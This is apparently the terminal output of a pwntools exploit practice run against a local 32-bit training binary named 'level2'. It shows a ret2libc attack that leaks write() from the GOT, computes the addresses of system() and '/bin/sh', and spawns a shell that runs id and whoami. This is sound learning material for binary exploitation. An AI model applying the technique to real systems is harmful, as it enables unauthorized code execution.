 yichen@ubuntu:~/pwnlearn/zhengmi$ python exp3.py
[*] '/home/yichen/pwnlearn/zhengmi/libc.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/yichen/pwnlearn/zhengmi/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './level2': pid 12443
plt_write= 0x8048340
got_write= 0x804a00c
vulfun= 0x8048404

###sending payload1 ...###

###receving write() addr...###
write_addr=0xf7ec93c0

###calculating system() addr and "/bin/sh" addr...###
system_addr= 0xf7e2f940
binsh_addr= 0xf7f4e02b

###sending payload2 ...###
[*] Switching to interactive mode
$ id
uid=1000(yichen) gid=1000(yichen) 组=1000(yichen),4(adm),24(cdrom),27(sudo),30(dip),46(pl
ugdev),113(lpadmin),128(sambashare)
$ whoami
yichen